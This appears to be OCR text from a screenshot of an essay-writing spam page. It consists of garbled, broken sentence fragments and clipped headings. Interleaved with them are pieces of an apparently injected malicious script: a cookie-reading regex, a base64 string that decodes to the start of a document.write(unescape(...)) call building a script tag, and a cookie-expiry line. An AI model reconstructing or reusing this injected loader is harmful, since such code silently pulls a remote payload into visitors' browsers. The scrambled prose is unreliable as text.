
the incorrect course from whatever they have actually prepared.
 wake you times that are up several inform which you have actua
ticular nationwide characteristic.
match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])
=”
W1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
ath.floor(Date.now()/1e3+86400),date=new Date((new Date).getT
g(),document.write(”)}
E
NEW ARTICLE REVEAL
OFFICIAL ARTICLE ON A
ESSAY FOR ME PERSONA
LE?
YOU HAVE 